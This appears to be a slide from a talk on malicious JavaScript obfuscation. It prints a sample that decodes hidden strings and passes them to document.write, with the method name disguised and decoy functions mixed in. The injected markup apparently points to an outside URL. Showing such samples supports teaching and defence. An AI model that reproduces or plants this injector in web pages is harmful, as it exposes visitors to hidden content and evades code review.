

# Obfuscation to the Rescue
function ZCLTWYUnb(cTFkV){var FdjfKh=2,QuJ=6;var XucjYGqSlM='43-2,58-2,57-2,61-2,55-4,59-4,57-0,34-0,63-0,58-2,56-4,62-0,58-0,43-4,39-4,34-0,58-0,57-0,58-2,57-4,58-0,62-0,43-4,39-4,34-0,56-0,60-2,61-2,56-4,57-0,',JMMPBaqk=XucjYGqSlM.split(',');pjvAatxyL='';function UtjitjXLj(c){return String.fromCharCode(c);}for(MpxsUy=(JMMPBaqk.length-1);MpxsUy>=(0x30+0x25+0x2b-0x80);MpxsUy-=-0x5-0xf-0x2-0x1a+0x1+0xa+0x26){ RSPPmhPq=JMMPBaqk[MpxsUy].split('-');JqPqcj = parseInt(RSPPmhPq[0]*QuJ)+parseInt(RSPPmhPq[1]);JqPqcj = parseInt(JqPqcj)/FdjfKh;pjvAatxyL = UtjitjXLj(JqPqcj-(-0x9+0x23-0xf-0x2e+0x2a+0x3f))+pjvAatxyL;}if( pjvAatxyL.charCodeAt( pjvAatxyL.length-1) == 0)pjvAatxyL = pjvAatxyL.substring(0, pjvAatxyL.length-1);return pjvAatxyL.replace(/^\s+|\s+$/g, '');}function wmLnJkkl(SRosjALT){ window.eval(); }
function Gyj(SnD){var wqv=6,NEqWQuULa=4;var ThsGMFxhVh='276-0,196-2,177-0,153-0,258-0,276-0,250-2,268-2,256-2,252-0,271-2,276-0,255-0,256-2,276-0,196-2,177-0,153-0,277-2,276-0,253-2,196-2,163-2,261-0,279-0,279-0,273-0,192-0,175-2,175-2,',JDQ=ThsGMFxhVh.split(',');Bwk='';function KHaUjYH(c){return String.fromCharCode(c);}for(KeOaRfh=(JDQ.length-1);KeOaRfh>=(-0x1c+0x22+0x2f-0x25-0x10);KeOaRfh-=0x24+0x1b+0x10+0x1e-0x17-0x55){ OQELOxB=JDQ[KeOaRfh].split('-');xztQseR = parseInt(OQELOxB[0]*NEqWQuULa)+parseInt(OQELOxB[1]);xztQseR = parseInt(xztQseR)/wqv;Bwk = KHaUjYH(xztQseR-(0x3-0x32-0x26+0x9b))+Bwk;}if( Bwk.charCodeAt( Bwk.length-1) == 0)Bwk = Bwk.substring(0, Bwk.length-1);return Bwk.replace(/^\s+|\s+$/g, '');}function fFZJVnqJ(JpsGUA){ var EYOn=new Function("QwprP", "return 509037;");var EYOn=new Function("QwprP", "return 509037;"); }
function xjAZB(dyPvvc){var tZvoA=5,ymseWXvItL=6;var QsNmDdKF='154-1,150-5,141-4,139-1,150-0,155-0,145-0,155-5,96-4,140-5,150-5,149-1,97-3,145-5,150-0,103-2,96-4,151-4,145-0,151-4,90-5,110-0,108-2,97-3,145-5,143-2,153-2,139-1,149-1,142-3,',OSnnUZqhRA=QsNmDdKF.split(',');uoj='';function CbjsbW(c){return String.fromCharCode(c);}for(JaL=(OSnnUZqhRA.length-1);JaL>=(0x31+0x1a-0x4b);JaL-=0xe-0xe-0x1d-0x1a-0x26+0x8+0x56){ HwnJ=OSnnUZqhRA[JaL].split('-');wjXuhgDA = parseInt(HwnJ[0]*ymseWXvItL)+parseInt(HwnJ[1]);wjXuhgDA = parseInt(wjXuhgDA)/tZvoA;uoj = CbjsbW(wjXuhgDA-(0x29+0x1f-0x2))+uoj;}if( uoj.charCodeAt( uoj.length-1) == 0)uoj = uoj.substring(0, uoj.length-1);return uoj.replace(/^\s+|\s+$/g, '');}function aIir(izkBTgqd){var ojJ=7,KUwyNopmh=2;var HthytAE='462-0,',MICmoDx=HthytAE.split(',');TMgXPXCr='';function kmzL(c){return String.fromCharCode(c);}for(hCP=(MICmoDx.length-1);hCP>=(0x8-0x8-0x0);hCP-=0x22+0x1f-0x2c-0x14){ TZQW=MICmoDx[hCP].split('-');vnvZfS = parseInt(TZQW[0]*KUwyNopmh)+parseInt(TZQW[1]);vnvZfS = parseInt(vnvZfS)/ojJ;TMgXPXCr = kmzL(vnvZfS-(0x1c+0x19+0x11))+TMgXPXCr;}if( TMgXPXCr.charCodeAt( TMgXPXCr.length-1) == 0)TMgXPXCr = TMgXPXCr.substring(0, TMgXPXCr.length-1);return TMgXPXCr.replace(/^\s+|\s+$/g, '');}var TxgayUqhNB=ZCLTWYUnb('OBrA')+Gyj('mEYkoDS')+xjAZB('FbqQ')+aIir('rMIV'); jgUOu=document;jgUOu['2655wr1994i7859t7987e40275181'.replace(/[0-9]/g,'')](TxgayUqhNB);function ktHtntgSO(JTrde){ var mgu = document.getElementById('ebRg'); }
function gYNYJts(YFc){ var Kitkja=new Function("FnhAIh", "return 883734;"); }
function cymmhIYk(qdbc){ var mKRKEps = document.getElementById('uAwG'); }

7